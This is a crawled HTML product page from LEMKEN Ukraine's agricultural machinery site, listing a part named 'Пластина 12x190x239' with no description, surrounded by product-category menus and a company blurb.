

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://postmaster.lemken.com.ua/ua/plastina-12x190x239
body_size: 6251
content:
<!DOCTYPE html>
        <html xmlns='http://www.w3.org/1999/xhtml' xml:lang='en'>
		<head>
		    <base href="http://postmaster.lemken.com.ua/">
		    <title>Пластина 12x190x239</title>
		    <link href='/tpl/module.css' rel='stylesheet' type='text/css'/><link href='/tpl/style.css' rel='stylesheet' type='text/css'/>
            <!--[if lte IE 7]><link href='/tpl/ie.css' rel='stylesheet' type='text/css'/><![endif]-->  
            <script type='text/javascript'>var set={ws:'tpl/ajax.php'};var lang='ua';var ip='postmaster.lemken.com.ua';</script>
            <script src='/js/base/aquery.js' type='text/javascript'></script><script src='/js/base/select2.js' type='text/javascript'></script>
            <script src='js/base/lang/ua.js' type='text/javascript' ></script>
            
            <meta http-equiv='X-UA-Compatible' content='IE=edge' />
            <meta content='text/html; charset=utf-8' http-equiv='Content-Type'/>
            <meta name='robots' content='index,follow' />
            <meta name='viewport' content='width=1100, initial-scale=0.3, target-densitydpi=high-dpi'/>
            <meta name='revisit-after' content='1 days' />
            <meta name='siteinfo' content='robots.txt' />
            <meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
            <meta name="keywords" content="Пластина 12x190x239"/>
            <meta name="description" content="Пластина 12x190x239"/>
            <meta name='SKYPE_TOOLBAR' content='SKYPE_TOOLBAR_PARSER_COMPATIBLE' />
            <meta property='og:image' content='http://postmaster.lemken.com.ua/files/image/4950957/../../image/nophoto.jpg'>
            <link type='image/x-icon' href='/tpl/icons/favicon.ico' rel='shortcut icon'/>
        </head>
        <body  class='b4950957 p5324613626834505 tpage root5324613626834505 l2 level2'>
        
             <div class="header"><div class="top_line"><div class="top-wrap"><!--<div class="cart"><i class="icon-cart"></i><a href="cart" class="">Корзина</a><span>(0)</span></div>--><div class='login'><!--<a href="#">Вхід</a>-->                    <i class='icon-enter'></i>                    <a class='personal_account'><i class='icon-locked'></i>Особистий кабінет</a><div class='login-enter' style='display:none;'><form class='form-horizontal' action='http://postmaster.lemken.com.ua/ua/plastina-12x190x239' method='post'><input name='q' type='hidden' value='login-form'><input name='token' type='hidden' value='$1$UNXFq0Q/$UOnhfU48eBHmdUC.BlBMl1'></input><div class='control-group'><label class='control-label'>Оцінки email</label>    <div class='controls'><input type='text' name='login'>    </div> </div> <div class='control-group'><label class='control-label' for='inputPassword'>Пароль</label>    <div class='controls'><input type='password' name='password' >    </div></div><div class='links'><input type='submit' name='authorization' class='css_login btn btn-primary' value='Вхід' /><a href='registration' class='css_registration btn btn-primary'>Реєстрація</a> </div></form></div><script type='text/javascript' src='js/module/Authorization.js'></script></div>            <ul class='menu1'>    <li><a href='ua/lemken-ukraiina'>ЛЕМКЕН-Україна</a></li>                <li>                    <a href="contacts">Контакти</a>                </li></ul><a href="mailto:info@lemken.com.ua" class='mail'>info@lemken.com.ua</a><div class="clr"></div></div></div><div class="first_block"><div class='container'><a href=''><img src="tpl/icons/logo_new.jpg" class='logo' alt=""></a><div class="right_block">    <ul class="n-social">            <li><a class="n-fb" href="https://www.facebook.com/LEMKEN.Ukraine" title="Visit us at Facebook" target="_blank" onclick="pageTracker._trackEvent('Leaving Site','External URL','https://www.facebook.com/LEMKEN.Ukraine');"></a></li>                        <li><a class="n-yt" href="https://www.youtube.com/@lemken.ukraine"></a></li>    </ul><div class='phone'> +38 044 593-27-72</div><!--a href="#"><i class="icon-checkmark"></i>замовити зворотный звязок</a-->    <div class="search"><div class='search_product none'><input placeholder='Пошук' type='text' url='http://postmaster.lemken.com.ua/production_search/search='><a onclick='search_product(this)' class='css_search_button btn'>Пошук</a></div></div></div></div></div><div class="menu"><div class='container'><ul id="menu"><li class='id33317 mode0 i0 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/spares'> <span>Сервіс і запчастини</span></a></li><li class='id3261200 mode0 i3 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/produkcija'> <span>Продукція</span></a><ul class='ul'><li class='container_best_category'><ul class='best_container'><li class='best_category'><a href='http://postmaster.lemken.com.ua/ua/kotki'> <img src='files/product/33347/thumb_kotki.jpg'/><span>Котки</span></a></li><li class='best_category'><a href='http://postmaster.lemken.com.ua/ua/boroni'> <img src='files/product/33350/thumb_borony.jpg'/><span>Короткі дискові борони</span></a></li><li class='best_category'><a href='http://postmaster.lemken.com.ua/ua/plows'> <img src='files/product/33352/thumb_plug.jpg'/><span>Плуги</span></a></li><li class='best_category'><a href='http://postmaster.lemken.com.ua/ua/kultivatori'> <img src='files/product/33353/thumb_kultivator.jpg'/><span>Культиватори</span></a></li><li class='best_category'><a href='http://postmaster.lemken.com.ua/ua/sivalki'> <img src='files/product/33358/thumb_sivalkarozdil.jpg?8827'/><span>Сівалки</span></a></li><li class='best_category'><a href='http://postmaster.lemken.com.ua/ua/prosapna_technika1'> <img src='files/product/33359/thumb_ecweedericlightcerealsdsc0237aspectratio9005401768x461.jpg?45295'/><span>Передпосівна обробка грунту</span></a></li><li class='best_category'><a href='http://postmaster.lemken.com.ua/ua/111'> <img src='files/product/10151297809239685/../../image/nophoto.jpg'/><span>Просапна техніка STEKETEE</span></a></li></ul></li><li class='id33347 mode0 i5 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotki'> <span>Котки</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33378 mode0 i27 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotok_variopak'><img src='files/product/33378/thumb_variopack6.jpg?67572'/> <span>Коток VARIOPACK</span></a></li><li class='id5178248 mode0 i43 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotok_flexpack'><img src='files/product/5178248/thumb_flexpack1.jpg?73520'/> <span>Коток FLEXPACK</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33347/thumb_kotki.jpg'/>                                                <span>Котки</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33350 mode0 i6 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/boroni'> <span>Короткі дискові борони</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33384 mode0 i25 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_geliodor'><img src='files/product/33384/thumb_heliodor1.jpg?72654'/> <span>Борона Heliodor</span></a></li><li class='id33391 mode0 i26 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_gigant'><img src='files/product/33391/thumb_gigant5.jpg?68456'/> <span>Системоносій Gigant</span></a></li><li class='id33381 mode0 i28 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_rubin_10'><img src='files/product/33381/thumb_rubin3.jpg?33967'/> <span>Борона Rubin 10</span></a></li><li class='id9930082364673106 mode0 i42 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_rubin_12'><img src='files/product/9930082364673106/thumb_rubin124.jpg?40497'/> <span>Борона Rubin 12</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33350/thumb_borony.jpg'/>                                                <span>Короткі дискові борони</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33352 mode0 i7 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plows'> <span>Плуги</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33397 mode0 i23 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_juwel'><img src='files/product/33397/thumb_juwel5.jpg?42820'/> <span>Навісний плуг Juwel</span></a></li><li class='id33393 mode0 i24 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_diamant_16'><img src='files/product/33393/thumb_2367f2708e1e11eb8dfb2fe1e83a1a201.jpg?23745'/> <span>Напівнавісний плуг Diamant 16</span></a></li><li class='id33394 mode0 i52 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_titan_18'><img src='files/product/33394/thumb_titan1.jpg?40122'/> <span>Напівнавісний плуг Titan 18</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33352/thumb_plug.jpg'/>                                                <span>Плуги</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33353 mode0 i8 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kultivatori'> <span>Культиватори</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id5179909 mode0 i44 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_karat_12'><img src='files/product/5179909/thumb_karat123.jpg?71992'/> <span>Культиватор Karat 12</span></a></li><li class='id5179910 mode0 i47 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_koralin_9'><img src='files/product/5179910/thumb_koralin1.jpg?99225'/> <span>Культиватор Koralin 9</span></a></li><li class='id5179918 mode0 i49 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_kristall1'><img src='files/product/5179918/thumb_kristall6.jpg?78491'/> <span>Культиватор Kristall</span></a></li><li class='id9945087837326434 mode0 i50 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_kristal_9'><img src='files/product/9945087837326434/thumb_karat4.jpg?36593'/> <span>Культиватор Karat 9</span></a></li><li class='id3593080316788025 mode0 i51 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kultivator-karat-10_3593080316788025'><img src='files/product/3593080316788025/thumb_lemkenkarat102.jpg?49865'/> <span>КУЛЬТИВАТОР KARAT 10</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33353/thumb_kultivator.jpg'/>                                                <span>Культиватори</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33358 mode0 i9 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalki'> <span>Сівалки</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33369 mode0 i29 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_azurit_9'><img src='files/product/33369/thumb_azurit3.jpg?32743'/> <span>Сівалка точного висіву Azurit 9</span></a></li><li class='id33371 mode0 i30 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_compact_solitair_9'><img src='files/product/33371/thumb_compactsolitair3.jpg?74632'/> <span>Посівний комплекс Compact-Solitair 9 H</span></a></li><li class='id33372 mode0 i31 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_231'><img src='files/product/33372/thumb_lemkensolitair232.jpg?80328'/> <span>Фронтальний бункер Solitair 23</span></a></li><li class='id33375 mode0 i32 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_12'><img src='files/product/33375/thumb_solitair121.jpg?54014'/> <span>Сівалка Solitair 12</span></a></li><li class='id33392 mode0 i33 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_12_5800_sw'><img src='files/product/33392/thumb_lemkensolitair12sw1.jpg?75133'/> <span>Бункер для добрив Solitair 12/5800 SW</span></a></li><li class='id33395 mode0 i34 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_compact_solitair_9_hd'><img src='files/product/33395/thumb_compactsolitairhd1.jpg?96178'/> <span>Посівний комплекс Compact-Solitair 9 HD</span></a></li><li class='id33396 mode0 i35 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_25'><img src='files/product/33396/thumb_solitair251.jpg?51781'/> <span>Сівалка Solitair 25</span></a></li><li class='id33402 mode0 i36 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_9'><img src='files/product/33402/thumb_lemkensolitair91.jpg?81654'/> <span>Сівалка Solitair 9</span></a></li><li class='id9992847941946502 mode0 i46 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_seedhub'><img src='files/product/9992847941946502/thumb_seedhub.jpg?13801'/> <span>Сівалка для сидератів SeedHub</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33358/thumb_sivalkarozdil.jpg?8827'/>                                                <span>Сівалки</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33359 mode0 i10 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/prosapna_technika1'> <span>Передпосівна обробка грунту</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33363 mode0 i37 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kompaktor'><img src='files/product/33363/thumb_systemkompaktor1.jpg?75240'/> <span>System-Kompaktor</span></a></li><li class='id33366 mode0 i38 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/zirkon_12'><img src='files/product/33366/thumb_zirkon2.jpg?98910'/> <span>Zirkon 12</span></a></li><li class='id33383 mode0 i39 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/corundum'><img src='files/product/33383/thumb_korund1.jpg?94428'/> <span>Korund</span></a></li><li class='id33400 mode0 i40 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/zirkon_8'><img src='files/product/33400/thumb_zirkon81.jpg?5445'/> <span>Zirkon 8</span></a></li><li class='id5179912 mode0 i41 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_gigant2'><img src='files/product/5179912/thumb_gigant3.jpg?6553'/> <span>Системоносій Gigant</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33359/thumb_ecweedericlightcerealsdsc0237aspectratio9005401768x461.jpg?45295'/>                                                <span>Передпосівна обробка грунту</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id10151297809239685 mode0 i13 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/111'> <span>Просапна техніка STEKETEE</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id2549937114828541 mode0 i45 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/ec-weeder'><img src='files/product/2549937114828541/thumb_ecweeder1.jpg?12553'/> <span>Просапний культиватор EC-WEEDER</span></a></li><li class='id2549954159439616 mode0 i48 l2 dropdown'><a href='http://postmaster.lemken.com.ua/ua/ic-light'><img src='files/product/2549954159439616/thumb_20190416steketee9875.jpg?65378'/> <span>Система підрулювання IC-Light</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/10151297809239685/../../image/nophoto.jpg'/>                                                <span>Просапна техніка STEKETEE</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li></ul></li><li class='id33312 mode0 i1 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/prospekti'> <span>Проспекти</span></a></li><li class='id33330 mode0 i2 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/contacts'> <span>Контакти</span></a></li><li class='id4808082 mode0 i4 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/dilery'> <span>Дилери</span></a></li></ul></div></div></div><!--header--><div class="bredcrumbs"><ul class='breadcrumb'><li> <a href='home'>Головна</a><span class='divider'>/</li><li> <a href='ua/obpriskuvachi1'>Другое</a><span class='divider'>/</li><li class='active'>Пластина 12x190x239</li></ul> </div><div class="container"><div class='wrap'><div class="left_block"><h1>найкращі пропозиції:</h1><!---+ product_item +down+--><div class='recomend_prodact_bloc'>    <div class="img-wrap">    <img src="files/product/33384/heliodor1.jpg?72654" alt="Борона Heliodor">    </div><!--img src="files/image/smaragd1.jpg" lbox="files/image/smaragd1_b.jpg" alt="" border="0"--><div class='mainLink'><a href="ua/harrow_geliodor">Борона Heliodor</a></div></div><div class='recomend_prodact_bloc'>    <div class="img-wrap">    <img src="files/product/5179910/koralin1.jpg?99225" alt="Культиватор Koralin 9">    </div><!--img src="files/image/smaragd1.jpg" lbox="files/image/smaragd1_b.jpg" alt="" border="0"--><div class='mainLink'><a href="ua/harrow_koralin_9">Культиватор Koralin 9</a></div></div><!---+ product_item +up+--></div><div class="main">            <h1>Пластина 12x190x239</h1>-</div>        <div class="seo_block">    <h1>Лемкен вітає Вас</h1>LEMKEN – визнане всім світом як далекоглядне та ресурсоощадне підприємство, яке робить важливий внесок у прибуткове сільське господарство. Середня за розміром сімейна компанія вже протягом 240 років застосовує свої знання та ентузіазм для прогресу та генерує рішення для сільськогосподарських викликів сьогодення і майбутнього. Компанія пропонує ґрунтообробні, посівні, просапні агрегати, розкидачі добрив і розумні рішення для менеджменту виробничих даних. На сьогодні в LEMKEN зайнято 1.600 співробітників по всьому світу, які створюють загальний оборот на рівні 400 млн €.</div></div></div><!--container--><div class="footer"><div class="first_block"><div class="container"><ul class='footer_menu'><li class='id33347 mode0 i0 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotki'> <span>Котки</span></a><ul class='ul'><li class='id33378 mode0 i10 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotok_variopak'> <span>Коток VARIOPACK</span></a></li><li class='id5178248 mode0 i25 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotok_flexpack'> <span>Коток FLEXPACK</span></a></li></ul></li><li class='id33350 mode0 i1 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/boroni'> <span>Короткі дискові борони</span></a><ul class='ul'><li class='id33384 mode0 i8 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_geliodor'> <span>Борона Heliodor</span></a></li><li class='id33391 mode0 i9 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_gigant'> <span>Системоносій Gigant</span></a></li><li class='id33381 mode0 i11 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_rubin_10'> <span>Борона Rubin 10</span></a></li><li class='id9930082364673106 mode0 i24 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_rubin_12'> <span>Борона Rubin 12</span></a></li></ul></li><li class='id33352 mode0 i2 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plows'> <span>Плуги</span></a><ul class='ul'><li class='id33397 mode0 i6 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_juwel'> <span>Навісний плуг Juwel</span></a></li><li class='id33393 mode0 i7 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_diamant_16'> <span>Напівнавісний плуг Diamant 16</span></a></li><li class='id33394 mode0 i32 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_titan_18'> <span>Напівнавісний плуг Titan 18</span></a></li></ul></li><li class='id33353 mode0 i3 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kultivatori'> <span>Культиватори</span></a><ul class='ul'><li class='id5179909 mode0 i27 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_karat_12'> <span>Культиватор Karat 12</span></a></li><li class='id5179910 mode0 i29 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_koralin_9'> <span>Культиватор Koralin 9</span></a></li><li class='id5179918 mode0 i30 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_kristall1'> <span>Культиватор Kristall</span></a></li><li class='id9945087837326434 mode0 i31 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_kristal_9'> <span>Культиватор Karat 9</span></a></li><li class='id3593080316788025 mode0 i33 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kultivator-karat-10_3593080316788025'> <span>КУЛЬТИВАТОР KARAT 10</span></a></li></ul></li><li class='id33358 mode0 i4 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalki'> <span>Сівалки</span></a><ul class='ul'><li class='id33372 mode0 i12 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_231'> <span>Фронтальний бункер Solitair 23</span></a></li><li class='id33375 mode0 i13 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_12'> <span>Сівалка Solitair 12</span></a></li><li class='id33392 mode0 i14 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_12_5800_sw'> <span>Бункер для добрив Solitair 12/5800 SW</span></a></li><li class='id33395 mode0 i15 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_compact_solitair_9_hd'> <span>Посівний комплекс Compact-Solitair 9 HD</span></a></li><li class='id33396 mode0 i16 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_25'> <span>Сівалка Solitair 25</span></a></li><li class='id33402 mode0 i17 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_9'> <span>Сівалка Solitair 9</span></a></li><li class='id33369 mode0 i22 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_azurit_9'> <span>Сівалка точного висіву Azurit 9</span></a></li><li class='id33371 mode0 i23 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_compact_solitair_9'> <span>Посівний комплекс Compact-Solitair 9 H</span></a></li><li class='id9992847941946502 mode0 i28 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_seedhub'> <span>Сівалка для сидератів SeedHub</span></a></li></ul></li><li class='id33359 mode0 i5 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/prosapna_technika1'> <span>Передпосівна обробка грунту</span></a><ul class='ul'><li class='id33363 mode0 i18 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kompaktor'> <span>System-Kompaktor</span></a></li><li class='id33366 mode0 i19 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/zirkon_12'> <span>Zirkon 12</span></a></li><li class='id33383 mode0 i20 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/corundum'> <span>Korund</span></a></li><li class='id33400 mode0 i21 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/zirkon_8'> <span>Zirkon 8</span></a></li><li class='id5179912 mode0 i26 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_gigant2'> <span>Системоносій Gigant</span></a></li></ul></li></ul></div></div><div class="second_block"><div class="container"><div class="footer_about">                <img src="tpl/icons/logo_new.jpg"/><p>© 2007 Дочірнє підприємство із 100% іноземним капіталом «ЛЕМКЕН-УКРАЇНА» Cільськогосподарська техніка з Німечинни</p></div><div class="contact"><h2>контакти:</h2><i class="icon-phonealt"></i>(044) 593-27-72<br /><i class="icon-time"></i>пн. - пт. з 09:00 до 18:00</div>            <div class="social">                    <h2>Залишайтеся з нами:</h2><ul class="n-social">            <li><a class="n-fb" href="https://www.facebook.com/LEMKEN.Ukraine" title="Visit us at Facebook" target="_blank" onclick="pageTracker._trackEvent('Leaving Site','External URL','https://www.facebook.com/LEMKEN.Ukraine');"></a></li>                    <li><a class="n-yt" href="https://www.youtube.com/@lemken.ukraine"></a></li></ul>                <a class="created" href="http://softpro.ua">Розробка сайту<img src="https://softpro.ua/tpl/img/logo.svg"></a></div></div></div></div><!--footer--><style>#newsContent table img {width: 200px;height: 133px;}</style><!--<div id="footer"><li class='id33347 mode0 i0 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotki'> <span>Котки</span></a><ul class='ul'><li class='id33378 mode0 i10 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotok_variopak'> <span>Коток VARIOPACK</span></a></li><li class='id5178248 mode0 i25 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kotok_flexpack'> <span>Коток FLEXPACK</span></a></li></ul></li><li class='id33350 mode0 i1 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/boroni'> <span>Короткі дискові борони</span></a><ul class='ul'><li class='id33384 mode0 i8 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_geliodor'> <span>Борона Heliodor</span></a></li><li class='id33391 mode0 i9 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_gigant'> <span>Системоносій Gigant</span></a></li><li class='id33381 mode0 i11 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_rubin_10'> <span>Борона Rubin 10</span></a></li><li class='id9930082364673106 mode0 i24 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_rubin_12'> <span>Борона Rubin 12</span></a></li></ul></li><li class='id33352 mode0 i2 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plows'> <span>Плуги</span></a><ul class='ul'><li class='id33397 mode0 i6 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_juwel'> <span>Навісний плуг Juwel</span></a></li><li class='id33393 mode0 i7 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_diamant_16'> <span>Напівнавісний плуг Diamant 16</span></a></li><li class='id33394 mode0 i32 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/plow_titan_18'> <span>Напівнавісний плуг Titan 18</span></a></li></ul></li><li class='id33353 mode0 i3 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kultivatori'> <span>Культиватори</span></a><ul class='ul'><li class='id5179909 mode0 i27 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_karat_12'> <span>Культиватор Karat 12</span></a></li><li class='id5179910 mode0 i29 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_koralin_9'> <span>Культиватор Koralin 9</span></a></li><li class='id5179918 mode0 i30 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_kristall1'> <span>Культиватор Kristall</span></a></li><li class='id9945087837326434 mode0 i31 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_kristal_9'> <span>Культиватор Karat 9</span></a></li><li class='id3593080316788025 mode0 i33 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kultivator-karat-10_3593080316788025'> <span>КУЛЬТИВАТОР KARAT 10</span></a></li></ul></li><li class='id33358 mode0 i4 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalki'> <span>Сівалки</span></a><ul class='ul'><li class='id33372 mode0 i12 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_231'> <span>Фронтальний бункер Solitair 23</span></a></li><li class='id33375 mode0 i13 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_12'> <span>Сівалка Solitair 12</span></a></li><li class='id33392 mode0 i14 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_12_5800_sw'> <span>Бункер для добрив Solitair 12/5800 SW</span></a></li><li class='id33395 mode0 i15 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_compact_solitair_9_hd'> <span>Посівний комплекс Compact-Solitair 9 HD</span></a></li><li class='id33396 mode0 i16 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_25'> <span>Сівалка Solitair 25</span></a></li><li class='id33402 mode0 i17 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_solitair_9'> <span>Сівалка Solitair 9</span></a></li><li class='id33369 mode0 i22 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_azurit_9'> <span>Сівалка точного висіву Azurit 9</span></a></li><li class='id33371 mode0 i23 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/sivalka_compact_solitair_9'> <span>Посівний комплекс Compact-Solitair 9 H</span></a></li><li class='id9992847941946502 mode0 i28 l1 dropdown'><a 